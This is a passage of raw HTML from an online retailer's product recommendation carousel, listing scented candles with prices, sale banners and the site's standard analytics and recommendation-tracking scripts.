                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000616324" value="{&quot;name&quot;:&quot;Narguil&eacute; Scented Candle 190g&quot;,&quot;id&quot;:&quot;000616324&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R264517006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000616324" value="{&quot;item_id&quot;:&quot;000616324&quot;,&quot;item_name&quot;:&quot;Narguil&eacute; Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R264517006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/narguil%C3%A9-scented-candle-190g-000616324.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '321491',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "321491", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="321491">
    











<div id="321491" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=321491"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d53a2fd6d05ee14d116112a460" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/vetyver-scented-candle-190g-321491.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/321491-1001219872-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/321491-1001219872-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Diptyque - Vetyver Scented Candle 190g"
                     title="Diptyque - Vetyver Scented Candle 190g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001219872"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/vetyver-scented-candle-190g-321491.html" title="Vetyver Scented Candle 190g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Diptyque</span>
        </h5>
    
</a>

            <a href="/uk/vetyver-scented-candle-190g-321491.html" title="Vetyver Scented Candle 190g">
    <h6 class="product-name mb-0">
        Vetyver Scented Candle 190g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.00">
        
        &pound;58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-321491" value="{&quot;name&quot;:&quot;Vetyver Scented Candle 190g&quot;,&quot;id&quot;:&quot;321491&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001219872&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-321491" value="{&quot;item_id&quot;:&quot;321491&quot;,&quot;item_name&quot;:&quot;Vetyver Scented Candle 190g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001219872&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/vetyver-scented-candle-190g-321491.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '227253',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "227253", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="227253">
    











<div id="227253" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=227253"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cad1bf9d5dc5e02dfe778d3b2b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/cannabis-scented-candle-255g-227253.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/227253-1000822987-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/227253-1000822987-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="MALIN+GOETZ - Cannabis Scented Candle 255g"
                     title="MALIN+GOETZ - Cannabis Scented Candle 255g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000822987"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cannabis-scented-candle-255g-227253.html" title="Cannabis Scented Candle 255g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MALIN+GOETZ</span>
        </h5>
    
</a>

            <a href="/uk/cannabis-scented-candle-255g-227253.html" title="Cannabis Scented Candle 255g">
    <h6 class="product-name mb-0">
        Cannabis Scented Candle 255g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="58.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;58.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="52.20">
        
        &pound;52.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-227253" value="{&quot;name&quot;:&quot;Cannabis Scented Candle 255g&quot;,&quot;id&quot;:&quot;227253&quot;,&quot;price&quot;:52.2,&quot;brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1000822987&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-227253" value="{&quot;item_id&quot;:&quot;227253&quot;,&quot;item_name&quot;:&quot;Cannabis Scented Candle 255g&quot;,&quot;item_brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000822987&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:52.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/cannabis-scented-candle-255g-227253.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000749988',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000749988", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000749988">
    











<div id="000749988" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000749988"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="197429a5de1c29b8e4f31e2e57" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/florio-decorated-candle-150g-000749988.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000749988-R445109006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000749988-R445109006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Ortigia - Florio Decorated Candle 150g"
                     title="Ortigia - Florio Decorated Candle 150g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R445109006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/florio-decorated-candle-150g-000749988.html" title="Florio Decorated Candle 150g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ortigia</span>
        </h5>
    
</a>

            <a href="/uk/florio-decorated-candle-150g-000749988.html" title="Florio Decorated Candle 150g">
    <h6 class="product-name mb-0">
        Florio Decorated Candle 150g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="38.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;38.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
